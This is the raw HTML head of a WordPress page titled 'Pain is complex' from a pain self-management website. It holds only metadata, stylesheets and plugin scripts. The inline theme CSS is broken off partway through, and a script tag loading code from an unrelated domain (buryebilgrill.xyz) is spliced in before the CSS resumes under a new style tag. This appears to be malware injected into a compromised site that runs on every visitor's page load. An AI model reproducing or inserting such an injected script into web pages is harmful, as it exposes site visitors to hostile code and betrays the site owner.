

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livingwellpain.net/pain-is-complex
body_size: 20187
content:
<!DOCTYPE html>
<html lang="en-GB">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pain is complex - Living Well with Pain</title>
	<link rel="canonical" href="https://livingwellpain.net/pain-is-complex" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pain is complex - Living Well with Pain" />
	<meta property="og:description" content="A patient&#8217;s understanding of the complexity of pain Pain is more complex than I thought" />
	<meta property="og:url" content="https://livingwellpain.net/pain-is-complex" />
	<meta property="og:site_name" content="Living Well with Pain" />
	<meta property="article:modified_time" content="2020-09-20T07:18:43+00:00" />
	<meta property="og:image" content="https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://livingwellpain.net/pain-is-complex","url":"https://livingwellpain.net/pain-is-complex","name":"Pain is complex - Living Well with Pain","isPartOf":{"@id":"https://livingwellpain.net/#website"},"primaryImageOfPage":{"@id":"https://livingwellpain.net/pain-is-complex#primaryimage"},"image":{"@id":"https://livingwellpain.net/pain-is-complex#primaryimage"},"thumbnailUrl":"https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike.jpg","datePublished":"2020-09-17T10:20:05+00:00","dateModified":"2020-09-20T07:18:43+00:00","breadcrumb":{"@id":"https://livingwellpain.net/pain-is-complex#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://livingwellpain.net/pain-is-complex"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/pain-is-complex#primaryimage","url":"https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike.jpg","contentUrl":"https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike.jpg","width":1744,"height":900},{"@type":"BreadcrumbList","@id":"https://livingwellpain.net/pain-is-complex#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://livingwellpain.net/"},{"@type":"ListItem","position":2,"name":"Pain is complex"}]},{"@type":"WebSite","@id":"https://livingwellpain.net/#website","url":"https://livingwellpain.net/","name":"Living Well with Pain","description":"24 strands of pain self-management","publisher":{"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livingwellpain.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0","name":"Tina","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","caption":"Tina"},"logo":{"@id":"https://livingwellpain.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Feed" href="https://livingwellpain.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Comments Feed" href="https://livingwellpain.net/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livingwellpain.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://livingwellpain.net/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.7.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='naturepress-style-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nature-addons-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-custom-fonts-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fonts.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fontawesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-mobile-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style-mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://livingwellpain.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://livingwellpain.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://livingwellpain.net/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://livingwellpain.net/wp-content/uploads/elementor/css/post-7.css?ver=1707157430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9093-css' href='https://livingwellpain.net/wp-content/uploads/elementor/css/post-9093.css?ver=1707381334' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.4.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Are you sure you want to cancel your booking?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.7.3" id="events-manager-js"></script>
